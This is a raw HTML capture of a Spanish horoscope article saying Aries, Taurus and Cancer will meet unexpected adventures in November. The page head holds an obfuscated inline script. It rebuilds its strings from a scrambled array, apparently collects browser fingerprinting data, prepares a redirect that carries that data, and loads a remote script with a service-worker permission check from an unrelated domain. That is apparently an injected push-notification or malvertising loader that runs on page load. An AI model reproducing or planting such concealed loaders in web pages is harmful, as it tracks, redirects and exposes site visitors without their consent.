.content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(20px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#df5ccc !important;}#menu ul>li ul>li>a{font-size: calc(20px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #df5ccc;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #df5ccc;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #df5ccc;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(20px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}@media(min-width:1050px) {#menu ul>li ul {left:0 !important;}#menu ul>li>ul>li>ul {left: 15.5rem!important;}}.asap-content-logo-top {background: #f2e6f0;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #df5ccc;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.6" id="novashare-js-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://horoscopomariarosales.com/?p=7260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Festos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Festos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre%2F&#038;format=xml" />
        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #bb63c6;
                fill: #bb63c6;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #cf92d6;
                fill: #cf92d6;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #939393 !important;
                fill: #939393 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        <meta name="theme-color" content="#f2e6f0"><style>@font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","alternateName":"Conoce todo sobre los Hor\u00f3scopos, signos zodiacales y astrolog\u00eda.","url":"https:\/\/horoscopomariarosales.com","logo":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/horoscopomariarosales.com\/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre\/"},"headline":"Estos 3 Signos Del Zod\u00edaco Vivir\u00e1n Una Aventura Inesperada En Noviembre","author":{"@type":"Person","name":"Maria Rosales","sameAs":"https:\/\/horoscopomariarosales.com\/author\/maria-rosales\/"},"publisher":{"@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","logo":{"@type":"ImageObject","url":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}},"datePublished":"2023-11-05T11:30:51+01:00","dateModified":"2024-10-28T18:01:58+01:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//oungimuk.net/b6a/33e4a/mw.min.js?z=5636623'+'&sw=/sw-check-permissions-6b413.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HF5YCSFBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HF5YCSFBT');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-180x180.png" />
<meta name="msapplication-TileImage" content="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-270x270.png" />
</head>
	
<body class="wp-singular single postid-7260 wp-theme-asap theiaPostSlider_body design-1">

	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" fetchpriority="high" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-menu-1" class="header-menu"><li id="menu-item-9225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
			
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre</span><meta itemprop="position" content="2" /></li></ul></div>
				    <h1>Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
		

	
	<div class="the-content">
	
	<div id="tps_slideContainer_7260" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>¿Alguna vez has sentido que el destino te juega una buena jugada? ¿Has experimentado momentos en los que tu vida da un giro inesperado y te encuentras sumergida en una aventura emocionante? Si tu respuesta es sí, entonces este artículo es para ti. En noviembre, tres signos del zodíaco vivirán una experiencia fuera de lo común, llena de sorpresas y nuevas oportunidades. Prepárate para descubrir cuáles son estos signos y cómo pueden aprovechar al máximo esta aventura.</p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<div class="post-index"><span>Tabla de contenido<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#aries_la_llama_de_la_pasion_se_enciende" title="Aries, la llama de la pasión se enciende">Aries, la llama de la pasión se enciende</a>
																		</li>
																														<li>
												<a href="#tauro_el_amor_esta_en_el_aire" title="Tauro, el amor está en el aire">Tauro, el amor está en el aire</a>
																		</li>
																														<li>
												<a href="#cancer_la_transformacion_te_espera" title="Cáncer, la transformación te espera">Cáncer, la transformación te espera</a>
																		</li>
																																										</li>
																						</ol>
												</div><h2 class="wp-block-heading"><span id="aries_la_llama_de_la_pasion_se_enciende"><strong>Aries, la llama de la pasión se enciende</strong></span></h2>



<p>Aries, el primer signo del zodíaco, se caracteriza por su valentía y audacia. En noviembre, este signo vivirá una aventura inesperada llena de pasión y romance. Puede que encuentres a alguien que te haga sentir mariposas en el estómago o que reavive la chispa en una relación existente. No tengas miedo de entregarte a esta experiencia y explorar tus deseos más profundos. Aprovecha esta oportunidad para conectar con tu lado más sensual y disfrutar de los placeres de la vida.</p>



<h2 class="wp-block-heading"><span id="tauro_el_amor_esta_en_el_aire"><strong>Tauro, el amor está en el aire</strong></span></h2>



<p>Tauro, el signo terrenal y sensual, estará listo para embarcarse en una aventura amorosa en noviembre. Puede que conozcas a alguien especial en un evento social o que un viejo amigo se convierta en algo más. Este mes estarás rodeada de vibraciones románticas y sentimientos intensos. No temas abrir tu corazón y dejar que el amor entre en tu vida. Recuerda que mereces ser amada y apreciada, así que no dudes en darle una oportunidad a esta inesperada aventura.</p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><!-- Composite Start -->
<div id="M698200ScriptRootC1403842"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1403842.js" async></script>
<!-- Composite End --></div>



<h2 class="wp-block-heading"><span id="cancer_la_transformacion_te_espera"><strong>Cáncer, la transformación te espera</strong></span></h2>



<p>Cáncer, el signo sensible y emocional, se enfrentará a una aventura de transformación en noviembre. Puede que te encuentres en una encrucijada en tu vida, donde tendrás que tomar decisiones importantes que afectarán tu futuro. Esta experiencia te ayudará a descubrir quién eres en realidad y qué es lo que realmente deseas. No temas dejar atrás lo que ya no te sirve y abrazar nuevos comienzos. Recuerda que eres más fuerte de lo que piensas y que tienes el poder de reinventarte a ti misma.</p>



<p>En conclusión, noviembre será un mes lleno de sorpresas y aventuras para Aries, Tauro y Cáncer. Estos signos del zodíaco vivirán experiencias inesperadas que les permitirán explorar diferentes aspectos de sus vidas y conectarse con sus deseos más profundos. Ya sea a través del amor, la pasión o la transformación personal, estos signos estarán listos para enfrentar cualquier desafío que se les presente. ¿Estás lista para vivir tu propia aventura en noviembre? ¿Cuál crees que será el resultado de estas experiencias? ¡Déjanos tu comentario y comparte tus pensamientos!</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below large novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='font-size:28px;color:#d784e8;text-align:center;'>¡¡Comparte!!</div><div class='novashare-buttons-wrapper'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhoroscopomariarosales.com%2Festos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='#' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>1</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://api.whatsapp.com/send?text=Estos%203%20Signos%20Del%20Zod%C3%ADaco%20Vivir%C3%A1n%20Una%20Aventura%20Inesperada%20En%20Noviembre+https%3A%2F%2Fhoroscopomariarosales.com%2Festos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>1</div><div class='novashare-total-share-count-text'>SHARE</div></div></div></div></div></div><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_7260&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Volver&quot;,&quot;nextText&quot;:&quot;Sigue leyendo&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre\/&quot;,&quot;postId&quot;:7260,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:10,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.462\&quot;&gt;&lt;path d=\&quot;M0 198.283q0 7.428 5.428 12.857l212 212q5.428 5.429 12.857 5.429 7.429 0 12.857-5.429l47.428-47.428q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857L138.856 198.284 290.57 46.57q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-47.428-47.428Q237.714-32 230.285-32q-7.429 0-12.857 5.428l-212 212Q0 190.856 0 198.285z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.464\&quot;&gt;&lt;path d=\&quot;M0 33.715q0 7.428 5.428 12.857l151.714 151.714L5.428 350Q0 355.428 0 362.857q0 7.429 5.428 12.857l47.428 47.428q5.428 5.428 12.857 5.428 7.429 0 12.857-5.428l212-212q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-212-212Q73.142-32 65.713-32q-7.429 0-12.857 5.428L5.428 20.856Q0 26.284 0 33.713z\&quot;\/&gt;&lt;\/svg&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><p>Si quieres conocer otros artículos parecidos a <strong>Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre</strong> puedes visitar la categoría .</p>				
	
	</div>

	
		
<span class="social-title">COMPARTE CON TU FAMILIA Y AMIGOS</span>


<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
		
	<a title="Facebook Messenger" href="fb-messenger://share/?link=https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/" class="asap-icon-single icon-facebook-m" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 20l1.3 -3.9a9 8 0 1 1 3.4 2.9l-4.7 1" /><path d="M8 13l3 -2l2 2l3 -2" /></svg></a>
	
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre&url=https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/&media=" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
